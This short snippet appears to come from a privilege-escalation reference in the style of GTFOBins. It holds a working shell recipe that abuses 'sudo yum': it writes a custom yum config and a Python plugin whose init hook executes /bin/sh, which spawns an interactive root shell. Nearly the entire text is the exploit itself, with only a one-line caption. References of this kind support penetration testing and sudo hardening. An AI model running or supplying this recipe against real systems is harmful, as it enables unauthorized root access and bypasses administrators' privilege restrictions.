 (b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y